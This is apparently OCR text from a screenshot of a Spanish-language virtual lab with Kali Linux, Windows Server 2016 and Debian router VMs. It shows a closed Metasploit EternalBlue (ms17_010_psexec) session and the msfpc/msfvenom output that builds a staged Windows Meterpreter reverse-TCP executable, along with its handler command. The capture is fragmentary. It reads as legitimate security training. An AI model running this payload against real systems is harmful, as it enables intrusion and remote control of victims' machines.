 Server
.04
Winserver2016o
sca6
clienteOscar
Packet
server2016mari
o
Kali-linuxoscar
01010
01101
01110
ESCENARIO1.
pkt
DebianRouter1
Router2
Aprende sobre
Subnetting.pdf
Kali-linuxoscar - VMware Workstation 16 Player
File Virtual Machine Help
1 2 3 4
10:17
root@kalimario: /home/oscar
Archivo Acciones Editar Vista Ayuda
[*] 172.16.1.15 - Meterpreter session 1 closed. Reason: User exit
msf6 exploit(windows/smb/ms17_010_psexec) > exit
(root@kalimario)-[/home/oscar]
# msfpc windows 192.168.50.33 reverse verbose
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i] IP: 192.168.50.33
[i] PORT: 443
[i] TYPE: windows (windows/meterpreter/reverse_tcp)
[i] SHELL: meterpreter
[i] DIRECTION: reverse
[i] STAGE: staged
[i] METHOD: tcp
[i] CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \
--platform windows -a x86 -e generic/none LHOST=192.168.50.33 LPORT=443 \
> '/home/oscar/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] windows meterpreter created: '/home/oscar/windows-meterpreter-staged-reverse-tcp-4
43.exe'
[i] File: PE32 executable (GUI) Intel 80386, for MS Windows
[i] Size: 76K
[i] MD5: 7252bf6c5f12419b5690c29862e96137
[i] SHA1: 7bb47fea7ec3b0611bb0c89df47506086663a613
[i] MSF handler file: '/home/oscar/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[i] Run: msfconsole -q -r '/home/oscar/windows-meterpreter-staged-reverse-tcp-443-exe.
To release input, press Ctrl+Alt
DebianRouter1 - VMware Workstation 16 Player
File Virtual Machine Help
server2016mario - VMware Workstation 16 Player
File Virtual Machine Help
Administrador del servidor
Administrador del servidor • Panel
Admin
Panel
Servidor local
ADMINISTRADOR DEL SERVIDOR
Administrador: Símbolo del sistema
Microsoft Windows [Versión 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\Users\Administrador.WIN-O164VK437KK>ping 192.168.50.34
Haciendo ping a 192.168.50.34 con 32 bytes de datos:
Respuesta desde 192.168.50.34: bytes=32 tiempo<1m TTL=63
Respuesta desde 192.168.50.34: bytes=32 tiempo=1ms TTL=63
Respuesta desde 192.168.50.34: bytes=32 tiempo=1ms TTL=63
Respuesta desde 192.168.50.34: bytes=32 tiempo=1ms TTL=63
Estadísticas de ping para 192.168.50.34:
Paquetes: enviados = 4, recibidos = 4, perdidos = 0
(0% perdidos),
Tiempos aproximados de ida y vuelta en milisegundos:
Mínimo = 0ms, Máximo = 1ms, Media = 0ms
C:\Users\Administrador.WIN-O164VK437KK>
To grab input, press Ctrl+G